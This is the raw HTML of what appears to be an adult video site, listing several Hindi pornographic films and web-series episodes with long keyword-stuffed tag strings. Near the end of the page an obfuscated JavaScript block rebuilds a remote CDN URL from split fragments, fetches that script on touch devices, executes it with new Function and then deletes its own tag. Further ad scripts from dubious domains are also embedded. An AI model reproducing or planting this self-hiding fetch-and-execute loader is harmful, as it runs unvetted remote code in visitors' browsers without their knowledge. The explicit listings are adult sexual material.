category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-bhabhi-ji-seduced-by-devar tag-bhabhi-ji-seduced-by-devar-hindi-porn-video tag-bhabhi-ji-seduced-by-devar-hindi-uncut-porn-video tag-bhabhi-ji-seduced-by-devar-hindi-uncut-xxx-video tag-bhabhi-ji-seduced-by-devar-porn-film tag-bhabhi-ji-seduced-by-devar-porn-video tag-bhabhi-ji-seduced-by-devar-sex-film tag-bhabhi-ji-seduced-by-devar-sex-video tag-bhabhi-ji-seduced-by-devar-short-film tag-bhabhi-ji-seduced-by-devar-video tag-bhabhi-ji-seduced-by-devar-xxx tag-bhabhi-ji-seduced-by-devar-xxx-film tag-bhabhi-ji-seduced-by-devar-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30067"> 	<a href="https://bindasmood.com/bhabhi-ji-seduced-by-devar-2026-hindi-uncut-xxx-video" title="Bhabhi Ji Seduced by Devar 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Bhabhi-Ji-seduced-by-devar.webp" alt="Bhabhi Ji Seduced by Devar 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:37</span>		</div> 		<header class="entry-header"> 			<span class="title">Bhabhi Ji Seduced by Devar 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 306</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Jyoti-Ka-Jalwa.webp" class="thumb-block video-preview-item full-width post-30064 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-jyoti-ka-jalwa-2026-meetx tag-jyoti-ka-jalwa-2026-meetx-hindi-porn-video tag-jyoti-ka-jalwa-2026-meetx-hindi-sex-video tag-jyoti-ka-jalwa-2026-meetx-hindi-xxx-video tag-jyoti-ka-jalwa-2026-meetx-originals tag-jyoti-ka-jalwa-meetx tag-jyoti-ka-jalwa-meetx-adult-short-film tag-jyoti-ka-jalwa-meetx-hindi-hot-short-film tag-jyoti-ka-jalwa-meetx-hindi-porn-video tag-jyoti-ka-jalwa-meetx-porn-video tag-jyoti-ka-jalwa-meetx-sex-video tag-jyoti-ka-jalwa-meetx-xxx-video tag-meet-x tag-meetx tag-meetx-adult-film tag-meetx-app tag-meetx-free tag-meetx-hindi-uncut-porn-video tag-meetx-hindi-uncut-video tag-meetx-hot-short-film tag-meetx-movies tag-meetx-original tag-meetx-originals tag-meetx-originals-porn-video tag-meetx-originals-xxx-video tag-meetx-porn tag-meetx-porn-video tag-meetx-sex tag-meetx-sex-film tag-meetx-sex-video tag-meetx-sex-videos tag-meetx-short-film tag-meetx-uncut-porn-video tag-meetx-video tag-meetx-videos tag-meetx-web-series tag-meetx-webseries tag-meetx-xxx tag-meetx-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-v-meetx-hindi-uncut-porn-video tag-www-meetx tag-xxx tag-xxx-video" data-post-id="30064"> 	<a href="https://bindasmood.com/jyoti-ka-jalwa-2026-meetx-hindi-uncut-xxx-video" title="Jyoti Ka Jalwa 2026 Meetx Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Jyoti-Ka-Jalwa.webp" alt="Jyoti Ka Jalwa 2026 Meetx Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">28:48</span>		</div> 		<header class="entry-header"> 			<span class="title">Jyoti Ka Jalwa 2026 Meetx Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" class="thumb-block video-preview-item full-width post-30061 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30061"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-3" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">30:04</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 72%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" class="thumb-block video-preview-item full-width post-30058 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30058"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-2" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">36:38</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 72%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" class="thumb-block video-preview-item full-width post-30055 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30055"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-1" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">32:46</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/hindi-hot-web-series">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="f8bc635bc7" /><input type="hidden" name="_wp_http_referer" value="/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="f8bc635bc7" /><input type="hidden" name="_wp_http_referer" value="/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"fc01c42942","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>